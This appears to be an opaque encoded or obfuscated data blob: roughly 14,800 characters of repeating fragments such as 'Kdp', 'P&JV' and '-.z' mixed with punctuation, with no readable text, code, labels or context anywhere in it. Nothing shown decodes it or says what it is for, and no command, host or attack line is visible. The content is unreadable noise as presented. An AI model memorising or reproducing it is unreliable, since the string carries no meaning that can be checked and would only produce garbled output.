pRL(VvKdpaLO!JKdpoL?VjKdp*4o.,KdpoLoLjKdpatEPRKdp*4oZ?Kdp*4oP*KdpRL?BjKdp*V?L&KdpaLzL?Kdp*4oXJKdpoL,L%Kdp*4oX7KdpaLnUrKdpatnBsKdpotzVJKdpotEpgKdpoV?BjKdp*4oL&Kdpo4oBjKdpRL?Z&KdpRN?-7KdpoV?!%KdpoLnpoKdpa4z!&KdpaNEp*Kdp*4EZ?KdpaNE!JKdp*4oLJKdpo4OBsKdpRL?U7KdpRLoUjKdpatzVvKdpoLo.,Kdpa4OLrKdpoL?Z%KdpotOpgKdpoN?-7KdpaL?-jKdp*4E!7KdpRN?Z(Kdpa4E_RKdp*V?X(KdpaLnU%Kdp*4ELrKdpoVEXjKdpo4nVsKdpa4EV%KdpaL(BvKdpaVoegKdpotEVrKdpaL,L&KdpoV(!rVg&JV(U?4p&JV?Bj4p&JVo**Np&J4n!rtp&JV,!JNP&JV?BsLg&JV?!Jtp&JVoe*Vg&JVzp,NP&JVzU&Np&JV,ZvLP&JVo-?Vg&JV?*,VJ&JVog,Vp&J4nP,4g&JV(!r4p&JV?X(NJ&JVzLvVg&J4nB(Vp&JVoC(tP&JVoPaLp&JV,P,Np&JV(L?Vg&JVzL%LP&JV?go4g&J4n_atP&JV?B%4g&JVzZ(tp&JVz4,Lg&JVzZ?4p&JVoV&Lp&JV,L(LP&JV?|g4g&JVo-(LP&JVzVjVp&JV?CvNJ&J4,V7NJ&JV?e,VJ&JV,BjNp&JV(U%Ng&JV,LjLP&JVoZ&NJ&JV,N,4g&JV,|*VJ&JVo!vNJ&JV?CsNp&JV(ZjLp&JVzU(Vp&JVzVj4p&JV(B?Vp&JVoe,Lp&J4n|RLJ&JV(BJVg&JV,!vNJ&JV,PgLp&JV(U%NP&JV,U%4g&JVz_oLJ&JV,B7VJ&JV(BsNJ&JVo-sNP&JV,PRLg&JVo!Jtp&JV(ZJtP&J4neRLJ&JV,UJNJ&J4n4gLg&JVoLJLp&JV,Zvtp&JV(UrVJ&J4npoLp&JVzZrVp&JV,4aVJ&JVoC7tiv-.zN*4,N-.zLj4ON-.zZrN,|-.z|aNz|-.zPRLnP-.z|aN,4-.zBjLEe-.z|a4n.-.zB?NO|-.zNgN?_-.zB%N,p-.zZ?tnN-.z|a4EC&KdpotzU&Kdpa4OVrKdpaL,V(KdpRLoV?KdpoLEVrKdp*V?XJKdp*V(ZvKdpaV?NoKdp*4OPaKdpRL?*gKdpotE.RKdpaLzNoKdpaLOPRKdpatE_*KdpRNERsKdpaVo-&KdpaVo-?KdpaN,L?KdpaV,Z?KdpoV,PoKdp,4oZvKdpRNOZ?Kdpo4,VjKdpaL,VsKdpaVoZ(KdpotnC7KdpRL(ZrKdpoN,B&KdpaV(B7KdpaVoUvKdpRNO!?KdpRL,4aKdpaV,LsKdpoV?ggKdpRNE.,Kdp*4E!(KdpRNOUj|g&JVo.oVJ&JVo!s4P&JV,NRLP&JV?-sNJ&JV,PoVg&JV(Br4p&JVogRVg&JVo|gNP&J4nLJLg&JV?4aNg&JVoZ%tP&JVo*RLg&JVzU(4g&JV,ZsNp&JV?gRLp&JV(UJNp&JVzN*tp&JV,_RVp&JVo-?tP&JV(BrNP&JVoPgVg&JVoeoVJ&JVzL&4P&JV,|,tp&JVoX&4p&JVoZ&tP&JVzZ&Lp&JV?4o4P&JV?-JLg&JV?-(Lp&JVz_gLp&JV?potp&JVoLrLP&JV?*gNP&J4nVJtp&JV?pRLp&J4n-jLJ&J4,V7Lp&JVo-v4p&JV,ZrVJ&JV,U74P&JVoCv4p&JVz_,Vp&JVoU?NP&JV,B?LJ&J4n_gtp&JVoZ(VJ&JLne*tP&JV,B%LJ&JVo4,tp&JVoXjtP&JVz_aLJ&JV(Bv4P&J4nN*tP&JVzL%4P&J4n-?LP&JVo-%Lp&JVo|*LJ&JVoLvLJ&JV(Zs4P&JVz4,LJ&JV?C%Vg&JV,BvNP&JVoVvtp&J4,VjNg&JVoC%tp&J4nV(NJ&JVzUsLJ&J4nBrVp&J4n-%Lg&J4nZ(tp&JVoeR4P&JVoL7Vg&JV(|*4P&JV?X%NP&JV?V7LP&J4nUvLg&JV,BvLg&J4,V?LP&JV?-7tP&JVzN,Lp&JVzNaNP&J4n!vLg&JVzp*LP&JVo.RLp&J4nPRVJ&JV(LJVJ&JV(ZvN!|-.zL(VEp-.zZj4o_-.zNRV?.-.zB7L?.-.zLrLo_-.z4,NzN-.zPoNnP-.zBJNEe-.zPRNOP-.zZrNOP-.zPRV?g-.zLrLoe-.zZjLE*-.zBrLop-.zZ(Ln|-.zZrtnN-.zNoNE*-.zZrLO|-.zLr4,N-.zZrN?4-.zLjLEN-.z|R4E|-.zZ&LO|-.EC7VEe-.zPRV?*-.zZ?tOP-.z|a4oN-.zPoVog-.zZJ4E|-.z4,LO_-.zP,NoP-.z|o4oe-.zB%NO|-.zBstnN-.z|RtOp-.zB7N?g-.zZJVE_-.zZJ4Ee-.zZ(L?e-.zL?NnP-.zZ(4oN-.z|oNO|-.zZ&L?*-.zLs4nN-.zZ7LoN-.zL74z|-.zL?N?e-.zPgN?CA_p&JVz4aLJ&J4nLvVp&J4nV&LP&JV?4aLP&JV,P*Lp&JV,P,tp&JV,LrNP&JV(B?Ng&JV,LsVJ&J4n-jL,v-.zPRN,_-.zZ&N(p-.zN,L,_-.z|gL?|-.zLrV,|-.zZJNoe-.zN*4O|-.z|,L(p-.zB7tO|-.z|*4O_-.zZ(L?N-.zP,LO|-.zPg4z4-.zBjtE*-.zZ?4oe-.zZj4E.-.zPgNn*-.zZ&tO|-.zZjN?4-.zLjL?4-.z|gLo*-.zBrL?e-.zZrL?g-.zZJ4Eg-.z|oN(_-.z|RV,_-.zNgN,_-.zLJVop-.zBJVE*-.zB&L,P-.zBrtzN-.zLvLz_-.zBrNn_-.zZ%LO4-.zZ(Vz4-.z|oNo4-.zPRN(4-.zBjNng-.zPRNoe-.zL?NOp-.z|RNO|-.zB?4n|-.zBrNoN-.zB%L?.-.zPg4op-.zPRN?N-.zZ%Vz4-.zPo4E_-.zLJNzp-.zPoL(_-.zB%LE|-.zB&L(|-.zN,NE*-.z|,VE4-.zNgV?g-.z|RL(4-.zBJLE_-.z|*L,P-.z|*4zp-.zPgVoN-.zBvNz|-.z|,V?4-.zZ?tn_-.zPRLO4-.zZJ4zP-.zLsL?*!KdpRL(BsKdpRNo!vKdpaL?C&KdpaNz_,Kdp*4EZ(KdpRNE!rKdpa4nZ(Kdp*4z!rKdp*4O!jKdpoL,4oKdp*4oUJKdpRNzpaKdpaLEe*Kdpa4oX?Kdp*4,BvKdpaN(4oKdpRN?g*KdpoLO|oKdpaV?_*Kdp*4o4gKdpaVo*,KdpaV,4*Kdpatn4gKdpaNz!(KdpRL?.RKdpaVopoKdp*V?.RKdpatE!jKdpatnpoKdpRLo|oKdpoNoUjKdpotzZ(KdpRNE-(KdpaL,|,KdpoNnUjKdpRLE!vKdp*4EVJKdpRLoNaKdpRN?U7KdpaVEV7KdpaNnBjKdpoLEL(Kdp*4oZ%KdpaV(P*Kdp*4oZsKdpoN(|oKdpatnVjKdp,4oB7KdpRNo.RKdpRNOLsKdpoLoL%Kdpa4zZjKdpoV?p,YP&J4n-%Np&J4n!v4p&JV?VjLp&JVogaLP&J4n|R4g&JVzUsNg&J4nV(Ng&JVzZv4P&J4nV7tp&JV?Uj4p&JVz_,4p&JLoC&tp&JVzNRNg&JVoB7Lp&JVo|aVp&JVo|gtP&JV(VJVp&JV,B(4p&JV?VvNP&JV,NRNJ&JV(!%Vp&JV(4gLp&J4nB7Np&JV?U%tP&JV,Z&NJ&JVoC74P&JVzL&Vp&JV?-jtp&JVo!v4P&J4nUJtp&J4n-rVp&JVoNoNg&JVoBJtP&JVo*a4p&JV,NoLg&JV(LjNJ&JV,|aVg&J4n!?NP&JVo|g4P&J4nV(Lg&JV?C7LP&J4n-&Np&JV?LJLP&JV(V7tp&J4nU?LJ&JV?poNg&JVz4g4g&J4nVvVg&JV,Bj4P&J4n-%VJ&JV?e,4p&JV?-7VJ&JVo!(VJ&JVo!%tP&JV(L&Lp&JV,!JtOA-.zB(4ng-.zP,L,P-.zLJ4zN-.z|gNn_-.z|gNE|-.zNoVE4-.zZ%Ln|-.zBrNz4-.zPR4ON-.zZJNENpKdpaLn-%KdpaLzZ7Kdpa4,N,KdpRNzBjKdpRL(!?KdpoV?C&KdpoNE-7KdpRL?L?KdpaLzPgKdpaV(U%KdpaVEgaKdpatnZ&KdpoL?.aKdpoNEV&Kdp*4,|,Kdpa4EZsKdpaNoLsKdpo4,U(KdpaLOB(Kdpa4nXjKdpRLOBJKdpRLzVJKdpatzPgKdp,4oC?KdpRLnp,KdpatnCrKdpaNoL%Kdpo4zNgKdpoNOP,KdpaNo-jKdpoN?XJKdpoL?X?KdpoV?paKdpo4nPoKdpa4nP*KdpoNEXvKdpoLnp*KdpaL?!7KdpoNE.RKdpoLn_gKdpa4EV&Kdp*V?R%KdpRNEBvKdpoNoBJKdpatneRKdpRNoNgKdpaVENoKdpaVEB(KdpaN(!&Kdpatn|RKdpa4n!&Kdpa4z_*KdpaV(pgKdpo4EV?Kdpo4oU7KdpRNo-?KdpRLoX7KdpoNo|g-p&JVoZJNJ&JV?g,tP&JV?_aNP&JVoC%Ng&JV?V&tp&JV?Lr4P&JV,N,NP&JVoV?Vp&JV?VjtP&J4nVvtP&JVz_RLJ&JVoCjVp&J4n4atP&JV(4gN?{-.zBr4n_-.zZ&N?p-.zL?Lo|-.zL(Vo_-.zZ?tEN-.zL?N(P-.zZ7NEg-.zNgtz|-.zB(N(p-.zBJtn.-.zLrNne-.z|o4o4-.zPgVo*-.zPoLo4-.zPRNO_-.zLrVo_-.zZ%No4-.zL&4oN-.zB7tne-.zN*N,|-.zZrN?P-.zBs4E_-.zZ7tON-.zBstE4-.zLJN?P-.zL(tnP-.zZjL?4-.zB%tEp-.z|RNz|-.zLjL(p-.zZ&Loe-.zBJNEg-.zL%VE_-.zBrNn.-.zZjtzP-.zBr4opYKdpaL?4aKdpatn!&Kdpo4,L&Kdp*4ERrKdpoV(U%KdpaLO|,Kdpo4o.oKdpRLnR&KdpRLoLJKdpRLoU%KdpoN(!sKdpaN?gRKdpoL,PRKdpaNo.*KdpoNER7KdpRLoXvKdpatO|oKdpaVz|gKdpoVoCjKdp,4o!%KdpRNEUsKdpoLoL&KdpoL?U(KdpaNzVvKdpoL(p*KdpoLoXsKdpRLOVsKdpaV?C?zP&J4nBrNg&JVzV%VJ&JV,NgNg&JVzUj4P&JV?eaLJ&J4nP,Lp&J4n!jNg&JVzZr4P&JVop,Lg&JV?Z(Np&JVoZJLp&JV?U(LJ&JV?X%VJ&JVoR%tP&JV,4aLJ&JV,_oLP&JV?BJVg&JLn|RtP&JVzU?Lp&JV?B(4p&J4n|o4p&JV,_*Ng&J4n4aNp&JVoUjNJ&JV,UvLJ&JV(UJtp&J4nZJLp&JVzU7tp&J4n!vNg&JV?LrLp&JV?ZvLJ&JV(PoVp&JV(B%4P&JV,U&VJ&J4nCsLP&JV,Uj4g&J4nZ?Lg&JV?UvNJ&J4nNo4g&JV?UJLP&JV?|*VJ&JVoRrNP&J4nBjNJ&JVo.gLP&JVzZJLg&JV?4oLJ&J4n!rLg&JV(!jLP&JV?pgLJ&J4n!(NP&JVoCs4p&JV,L?4g&J4nNaVJ&JVo|aLJ&JV,B7Vp&JV?RvVg&J4nC7LP&JV(4Rtp&J4np,tE.-.zLrL(N-.zLjLog-.zPRV,N-.zBrV,N-.zBsLo_-.zZ&V(4-.zZ74z4-.zL?Nog-.zL7NE4-.z|RVzP-.zZ7L?e-.zLJtn*-.zBrNnp-.zBr4E.-.zB74o.-.zN*Nz4-.zLJVE.-.zLjNn*-.zN,4,_-.zB74n.-.z4,LEP-.zLv4O_-.zZjLzp-.zLstne-.zLjL,4-.z|gLn4-.z|oLEp-.z|RNE_-.zBstnp-.zB?L,4-.zZ74EN-.zBrLo|-.zB7LoN-.zLjL(4-.zP,VE*-.zBrtnN-.zLv4Ee-.z4,L?N-.z|RV?|-.zPotn|-.z4,L?.-.z|oLog-.zN*NEP-.zB(V?g-.zPR4E|-.zZ74,N-.zZjV,4-.zPRN(p-.zPotzN-.z|RNz_-.zBjN(|-.z|*tz_-.zBJ4,_-.zZ74np-.zBv4E_-.zL7Vz_-.zBr4,P-.zBvtne-.zB7VoP-.zLsLz_-.z|oNEP-.zB&Nn|-.zL%N?e-.z|aLE4-.zZ%Lo*-.zBsLnN-.zZ?VE|-.z|aL?g-.zBsVEg-.zLJ4,4-.zLjVoN-.zNRNzN-.zBJVzp-.z|oVE.-.zL%LE4-.zLrV?P-.zB&Vo*-.zZ&LnP-.zLJ4,N-.zNgtn_-.zNRNo.-.zPoV,p-.zBjtE.-.zN,No.-.zPg4E.-.zB%NnN-.zLsL(N-.zBjtnp-.zP,4og-.zBv4np-.zB(tE|-.z|aLz_-.zZ&4n|-.zZ&4,_-.zLrVEe-.zZ7LEg-.z|,Nng-.zB(tON-.z|*tn.-.zN,4E_-.zNaLo.-.z|oL?*-.zZJNnp-.zLrtng-.zZjLE.-.z|RNog-.zNgNoP-.zZ&4n.-.zL&4nP-.zB7LE4-.zLrtE*-.zP,4,p-.zZ(tz4-.zZj4n4-.zLv4zN-.zZjL(_-.zB?LEN-.zZ?tO|-.zPoLoP-.zLrtn*-.z|*No*-.zBj4o_-.zPgLE.-.zL%N?_-.zBJN,p-.z4,L,|-.zBvVz_-.zLstE4-.z|*LE*-.zNRVzP-.zL(Lz|-.zZjLzP-.zZ&Vz|-.zL7tne-.zBsL(_-.z|RNE*-.z|*L(|-.zZjLOP-.zB&NoN-.zL%Nz_-.zB%4zN-.zLJV?_-.zPo4,|-.zZ?tEg-.zPRNEN-.zL7V?4-.zBs4Eg-.zZ?V(|-.zPRtn|-.zL(4Ee-.zLvLO4-.z|gLEp-.z|*Lo*-.zBvtEN-.zPgL,4-.zB(4o*-.zL7No.-.zN,NnN-.zZ(V?e-.zPo4og-.zZjLz|-.zPRVEP-.zZj4oN-.zBjtz|-.zZ7L(|-.zB&VE*-.zPoLn4-.zNR4ng-.zZjV(|-.zB?tnP-.zLstE.-.zNoL,p-.z|,Vz_-.zB(N(4-.zPgNO4-.zPR4E*-.zP,Lng-.zPgNE.-.zBvV(|-.zBsLz4-.zLrV,4-.zB?tO_-.zLjLnN-.z|oLE_-.zPRL,4-.zZ(4n4-.z4,Ln|-.z|RtEN-.zB7Loe-.zB&tnp-.z|aNO|-.zPoN(4-.zNR4z4-.zPRtnp-.zBrNn4-.zPRNz_-.z|*LEg-.zL&LoP-.zB?4o.-.zBjNnN-.zPo4zp-.zNRLE*-.zBsL?p-.zZJN(p-.zPo4EN-.zLvtE*-.zBsN(_-.zBrL,N-.zB(Vz_-.zBsLEe-.zLstON-.zNatOp-.zPoLo|-.zB&LE*-.z|*Vop-.zZrNz_-.zPRN?.-.zZjNz4-.zB(4Eg-.zL7L(_-.zNgVoP-.z|gtO4-.zBrtON-.zZ%4op-.zL7N,|-.zNgL,|-.z|gNON-.zNoLON-.zZ?V(_-.zZ%VoN-.zB&LEg-.zLrLE_-.zZ?VE4-.zP,VEe-.zZ(VE*-.zBvtng-.zZjLEe-.zBJLE.-.zNg4zN-.zLsLOP-.zZjNO_-.zBsN,_-.zNRtE4-.zZ?Vog-.zZ(4ng-.zPgN,_-.zZ(V?|-.zBv4EP-.zL&Lne-.z|RLnp-.z|*NEN-.zLsLEP-.z|*4,N-.zLr4,P-.zZ&tne-.zPRL,|-.zB&L?*-.zBsNo.-.z|*N,4-.zL7V?P-.zZrNo_-.zB?LzN-.zLvtON-.zPRNo.-.zBjNE*-.zB%VEe-.zN*LOP-.zPoNE.-.zLJNEp-.zBv4ne-.zLvNEe-.zBs4E4-.z|*N?g-.zB?4ON-.zZ%tzN-.zB?NE*-.zZjtn.-.z4,NE|-.zBsNz_-.zPoV,N-.zB74E*-.zP,Vo4-.zZ7LO4-.z4,L?P-.zL&Nn*-.zB7N?.-.zBs4EN-.zZ%4z|-.zZ?N?.-.zB&tE|-.zL?Ln4-.zZ?L?_-.zB%tz_-.zBj4oP-.zBJNz_-.zBj4z4-.z|*Nz_-.zBsLoP-.zBsNo4-.zB&Nn_-.zNoNnP-.zL%4zN-.z|aL(|-.zPgNne-.zBjV(p-.zPoLO4-.zZ&LoN-.zBj4,|-.zB7VEe-.zL&N?*-.zPoNnp-.zL7No*-.zL%Lo.-.zL&Nn4-.zBjV(_-.zZjN,N-.zZ?L,N-.zL&VEp-.zB?LE|-.zNg4z_-.zZ(NE*-.zZrL(4-.zPgN(|-.zL&tzN-.zPoL?|-.zP,4E*-.zNR4Ee-.zZ%VzP-.zL%V?P-.zBsLnP-.zL%Ln_-.zPR4og-.zBs4,|-.z|*Lz4-.zB&L?4-.zZjtO|-.zL?V(|-.zB%NzN-.zB7V?N-.z|gtne-.zBvVoN-.zBsN,4-.zBs4OP-.zZ%4zp-.zL&4Eg-.zNoVE*-.z4,NE_-.zZ7NO_-.zZ%4Eg-.zZ&N,|-.zZ74ON-.zLrNO|-.zBjV?N-.zZ&tEP-.zPoV(P-.zPoLEg-.zNgVzP-.zNgNn4-.zL(L?.-.zBrNnP-.zL&4z|-.z|o4op-.zBs4oe-.zBvtnN-.z|oLz_-.zPoLEe-.zPgV(p-.zL&Nng-.zBsVop-.zL%4O_-.zL&tz_-.z|oVEe-.zLrLzN-.zBJLOP-.zPgtn_-.zL&VEP-.zZJLOp-.z|,4,N-.z|gNE_-.z|oVop-.z|*NE4-.zLsLn*-.zB&Lz_-.z4,L?|-.zB(LON-.zB?L(P-.z|oNnN-.zZJ4n4-.zZ7V?e-.zLrV,P-.zB?LEP-.zPgLo|-.zPRLE4-.zZ&Voe-.zB7V?.-.zBv4,_-.zL7Nzp-.zNo4nP-.zNotON-.zL74E*-.z|o4z4-.zL(Ln4-.zB%4Ep-.zNRtEe-.zBv4Ep-.zLJtEN-.zP,V(P-.zBsNOP-.zBjN?4-.zPoV?N-.zPRL?P-.zL&VE4-.zZ%NnN-.zB%tE_-.EB7Lz_-.zLJNE.-.zB%Ln_-.z|,tE*-.zLvVE*-.zBvtzp-.zPoV,_-.zNgLEN-.zB?Lo|-.zZJL?e-.zPotOp-.zBvL(P-.zZjN?N-.zB74n4-.zBsN?.-.zLsNzp-.zBJ4,p-.zB(tz4-.zLsLOp-.z|*4o*-.zZrNE_-.zNRN?p-.z|aL(4-.zBsNnN-.zZJLng-.z|o4EP-.zB(V,p-.z|gNEp-.z|oLoe-.zB(VEP-.zZJVz|-.zBjL,_-.zL7Vz4-.zLJLnN-.zL&Nog-.zBvtnP-.z|*Log-.zB(L,_-.zL7L(4-.zLJLo_-.zB?tE*-.zLJL(4-.zBJtO4-.z|*LE_-.zB?4z4-.zLj4o*-.z|o4n4-.zZ&N,4-.zBJL(_-.zBJN?_-.z|,LE*-.zBJVzN-.zL%L(|-.zLvLE|-.zL&Nne-.zN,V?.-.z|oLo4-.zNotE4-.zL%Ln4-.zLrL?p-.zL?NE.-.zL&V,4-.zBvL?p-.z|RL,_-.zBvN(|-.zN,NOp-.z|gNo*-.z|g4O|-.zN,Nn*-.zBvV?|-.zBsVo.-.zL7V,_-.zB%L?4-.zBvV,P-.zZ%tEN-.z|oN?N-.zZjL?_-.zBsN?p-.zLJLOp-.zZ7N(N-.z|oLo|-.zBJtEp-.zB(4ne-.zZJ4z_-.zZJVo.-.zBvVo.-.zZJV(P-.z|,VoP-.z|oN,4-.zL(LE_-.z|,4o.-.zNotEg-.zBJtn*-.zBJV?N-.z|*4E|-.zZ%V(_-.zBJL(4-.zLvN?P-.zBs4Ep-.z|RV?_-.zBvtE*-.z|oV(4-.zBs4O|-.zZ?tE|-.zB(LOp-.zLvL(P-.z|atzN-.zZjNnP-.zZ?N(4-.zL%No4-.zBvLE4-.z|*V(_-.zBvLEN-.zL7LO|-.z|a4E4-.zBJLn|-.zZjN,4-.zZ%L?*-.zZjL,p-.z|*4oN-.zBsNn4-.zL&tnP-.zBjV,|-.zBr4n*-.zL&NnN-.zBsNn|-.z|*4n_-.zNg4z|-.zL%No|-.zLjLEP-.zPg4n_-.zB(N?g-.zL%V,P-.zB(Vz4-.zL74o_QKdpoLzZ?KdpaVE|oKdpatECsKdpoLoZjKdpoNnCrKdpoN(LJKdpaLo.RKdpatOZsKdpoNz|oKdpa4nC%KdpoLo-(KdpatEPgKdpaV?|RKdpoL,P*Kdp*4zLJKdpatnB(KdpaLE-&Kdp*4oeoKdpoNz|,KdpaNz!rKdpatEBJKdpRL,LrKdpo4EU%KdpoL?R%KdpaNnRjKdpRL?PRKdpoLEX7Kdp*4nBjKdpatnp,Kdpa4o-rKdpaLo*oKdpaV?RjKdpa4nX7KdpoLOVvKdpRLzBsKdpa4,Z?KdpaL(NaKdpa4,|,KdpaV,paKdpaVo-(KdpatEPoKdpaVz!vKdpotzLjKdpatEXrKdpaVEUvKdp*V(_gKdp*V(!(KdpaVE4oKdp,4o!(Kdpa4oRJKdpaL(LrKdpatEZrKdpaVEegKdpaVoV&KdpaV?!(KdpaVo.RKdpaVEPaKdpaVzUrKdpoNnN*KdpaV(!vKdpoLo.*KdpoV(UJKdp*4oPRKdpoNONgKdpoLE**KdpaN(paKdpatEBrKdpoLnL(KdpaNO4RKdpa4n*RKdpoLnUsKdpRLE|oKdpoL(Z7KdpRLO4,KdpoV?LvKdpaNOV(zJ&JVo-?LJ&JVoNRtP&JV?ZvLg&JVoR7NP&JV,Pa4P&JVoRjtp&JVoX&4P&J4n_*Lg&JV,P*4P&JVoL(4p&JVzZJ4g&JVoZj4P&JV?|*4p&JV?Z7Vg&JV?!&LJ&JV?U%Vp&JVoXrVp&JV?N*Lg&JVo-jVp&JV(pg4g&JVoZ(tp&JV(4aNp&JV?-sNg&JV?!J4p&JV,P*NJ&J4nCJNJ&JV?PoVg&J4n_gVp&JVoZ74g&JVoXr4g&JV,!JVp&J4n-JVp&JV,!s4g&JVo_*LP&JVoUsLp&J4n_aLp&JV,L(VJ&JVo-rLg&JVoZJVg&JVoV?4p&JV?BJVJ&JV?C?Vg&JVoR?4g&JV(pRVg&JVoU%Ng&JVoZsVg&JV,_g4p&JV,L%Vp&JVo.*4g&JV,!(Vg&JVzN*4P&JVo.,Ng&JVog,Lg&JVo.oNp&JV?_RNP&JV?RstP&JV?_,LP&JVzL74P&JV,Bjtp&J4nLv4g&JVoVsNg&JV,UJtp&JV?N,4p&JVoLsVJ&JV(PRVJ&JVo!(4g&JV,!jtp&JVzLrVJ&JVogRVp&JVoC?Lp&JV,Z7tP&JVogg4P&JVzLjVJ&JV,PaVg&JVoRvtp&JVoB7Lg&JV?_gLg&JVoZsVJ&JVoX?Vg&JV,Z%4g&JVoXrLg&JV,ZJLp&J4nU%4g&JV,|aLg&JV,BJVp&JVzpotp&JV,B%Lg&JV,!?Lg&JV,!%Lp&JV,B7Lp&JVoNotP&JV?L%LP&JV?U7LP&JV?eRtP&JVoRrLg&JVoNRLp&JVo-?Vp&JV?LsNp&JVoUvLP&J4nN*Np&JVo.g4p&JV?CjLp&JV,Lvtz.-.zL?4oN-.zBsN,|-.zL(4,N-.zBsVzP-.zZ(tzp-.z|gL(|-.zB7Vop-.zZ?4op-.z|*LE.-.zBvNzN-.zBrL(N-.zL&N,N-.zBsLz|-.zZJtzP-.zB?No*-.zZ?4zBXKdpaV(|gKdpRNOZJKdpoV?X(KdpaVEN*KdpaV,L%Kdpa4EVjKdpatz!%Kdp*4zZ7KdpoNoLJKdpa4n_,KdpRL(p*Kdp*V?*oKdpRLzLjKdpaN?BrKdpotn4gKdpaVEL7KdpaVEVrKdpo4OB7KdpaVE|,KdpaVER&KdpoNnX?Kdpa4z4oKdpaN?PaKdpaVEXjKdpaNopaKdpa4n4,KdpoNn.gKdpaV,N,KdpaN(4aKdpRN?-JKdpRN,_*KdpaN(L&KdpoL?4oKdpaVE_*Kdp*V?U7KdpRL?RrKdpaVE-7KdpoNOVjKdpotnL(KdpoL(Z%KdpoL?.,KdpRNnL&KdpaVEP*KdpaN,U&KdpoNEPRKdpaNE_*KdpaN,V%KdpatzPaKdpatnNgKdpaLzL&KdpoL(p,KdpaNng,KdpoNzNgKdpa4nL%KdpRL,LJKdp,4oegKdpa4nLrKdpoLn|gKdpaN,poKdpoNOVvKdpoNoCJKdpaVE|gKdpa4zZ(KdpaN(PgKdpa4nLsKdpRNnN,KdpoNzNoKdpRNEXjKdpRN,poKdpaNEXvKdpa4n.gKdpaN(B?KdpatOLsKdpa4z|*KdpoL?N,KdpaN,!vKdpaVoVJKdpRL(B%KdpoL?*,KdpoNnV(KdpaN?g,KdpatzV7Kdpa4oR%KdpaN(B%KdpaN(NRKdpatnL7Kdp*4nL7KdpaV?!sKdpatnL?KdpRN?4gKdpaL(B(KdpatONaKdpoN?pRKdpo4o.*KdpoN(LrKdpa4EBvKdpoLnV%KdpoL?VrKdp*V?PoKdpoNne*KdpaN?4aKdpRLoC7KdpRN?*aKdpoL?-JKdp*4n4*KdpoLEe,KdpoVz!?KdpaLoNRKdpoLo!sKdpRLzBvKdpaNzV&KdpaVEX7KdpatEC&Kdpa4npgKdpaV(|aKdpRL?*RKdpaNEV?KdpoNENaKdpo4o*aKdpatEL%KdpoNEXrKdpaN?|aKdpatECrKdp*V(PaKdpaN(Z%Kdpa4nX?KdpoN?-JKdpoVzB?KdU?LnC&KdpatOpgKdp*4E_aKdpa4zLrKdpoV?ZsKdpoVE*,Kdp*4nLjKdpa4O_aKdpaN(L%KdpaN?XsKdpaLEL7Kdpatn!JKdpaV(!%KdpoLER%KdpoNERjKdpatENaKdpa4EN*KdpaVE-?KdpaLzp,KdpRLE!7KdpaN(BvKdpa4OUrKdpRNEp*Kdpa4O|gKdpaLn4gKdpatEeRKdpaNoL(KdpaNneaKdpoLoRsKdpatO|RKdpaVEp,KdpaNn-rKdpoL,Z%Kdpatz_oKdpa4OBjKdpa4EU7KdpoL(_RKdpatzN*KdpatO|aKdpatnL&KdpRLnC?KdpoNEU(KdpatONgKdpa4,!vKdpatOLrKdpoN(NoKdpRNzP,KdpRN?XsKdpRN?!jKdpRNoLJKdpa4Eg,KdpRNzUjKdpaN(ZrKdpatEX(Kdpo4nRsKdpaL,BrKdpa4o_gKdpoLE.RKdp*V?_*KdpaVz4aKdpRLzVjKdpaV?-rKdpaN(_RKdpoL,BJKdpa4,|gKdpo4EV7KdpRLz!&KdpaNz_*KdpoLEpRKdpatEpgKdp*4zVsKdpaN(ZvKdpoLoU7Kdpa4OBJKdpoL(ZsKdpaV?-JKdpaNEU&KdpatO!?Kdpa4,UjKdpaVEU%KdpoL(|gKdpoL,Z?KdpaV(PRKdpRLEZ?Kdpa4nC?KdpRLEL?Kdpotz_oKdpoL(VvKdpaVE**Kdp,4o_*KdpoLO!jKdpoNOU7KdpatnN,KdpaLEZ7KdpRL,!%KdpaV?e*KdpaV?RsKdpaNz|oKdpaV?R?KdpoNz!jKdpaN,|aKdpRLOBsKdpoNE_*KdpaN?*aKdpoL?UjKdpatn*gKdpaN?ZvKdpaV,!&KdpoL,B7KdpRLE*gKdpaNE.*KdpaN?.*KdpaN?gaKdpoLo*aKdpaNnR%Kdp,4oPaKdpatEZ(KdpatON*KdpoLoRjKdpa4n4RKdpatE|*KdpRLz!JKdpaVE.oKdpoLE|gKdpa4,U7KdpatzU(KdpoN?CjKdpa4zL(KdpaV?4RKdpo4E-sKdpaN,V?KdpoNzpgKdpoLEU?KdpatnpgKdpaVEC?KdpoVE_gKdpoLo|gKdpaNE.RKdpoL(ZrKdpoNOZ&KdpaN?L(KdpaVopgKdpaV?*aKdpoL,_,Kdpa4oCrKdpatnVJKdpatzL?KdpatOVjKdpoNo.,KdpatzLrKdpRLoPgKdpatzP,KdpaNEe,KdpoL?LJKdpRLOZ&KdpaNEZ(KdpatE!%KdpoV(!vKdpoL?4,KdpaV?*,KdpRLo!(Kdpo4oB7KdpoLoPaKdpoNEL7KdpoNO_*KdpatEgaKdpatECvKdpaVzPaKdpaV?g,KdpaNoB7KdpRLOZjKdpa4oVjKdpoL(4oKdpaLEUjKdpaLER(KdpaVo|RKdpa4n-%KdpatnpaKdpa4o.*KdpotE-(KdpaLoZ%Kdp*V(LjKdpoNo.gKdpatEX%KdpoNEXjKdpatnRjKdpoNERJKdpaN,B(KdpoV(BJKdp*4OUjKdpatEU?KdpaNnNgKdpoV,4*KdpaV,PRKdpaNzUjKdpRLn!JKdpoL?L%KdpatE_RKdpatn!jKdpoL?_*Kdp*V?X?Kdpo4nRvKdpa4zVsKdpaL?L(KdpaN,pRKdpaV(pRKdpaN(p*KdpatEP*KdpaNnU%Kdpa4O!rKdp*4o**KdpoLzLjKdpa4oCjKdpaV,Z(KdpaLo_gKdpaV(4*KdpRL?!rKdpaNEPgKdpa4neaKdpRLoXJKdpoLoUsKdpRNo*,KdpatEUsKdpaVELrKdpatEU(KdpRN?U%KdU7L,_RKdp*V?BsKdpaV?_,Kdpa4EgoKdpaL?VjKdpaN?!vKdpaNoBjKdpoNEUvKdpotz4*KdpatnZrKdpaV(_RKdpaLE|,KdpaL?V(KdpRLop*KdpoLnVJKdpo4zVsKdpaNOZ&KdpaLo!&Kdpa4oCsKdpRLnBvKdpa4E!rKdpaLz|*KdpoNEZvKdpaVoZ%Kdpa4OLv=J&JVoUJLg&JV(|aVJ&JVz4gNP&J4nVrVp&JV(p,4p&JVoXJVp&J4n4,NJ&JVoV%Lzg-.zL?NzP-.z|*L,_-.zL?L?_-.z|RLoe-.z|RLzp-.zBstne-.zB&4o|-.zPgNoP-.zB&Vz|-.zBsNO|-.z|o4,p-.zL&tE_-.z|oLn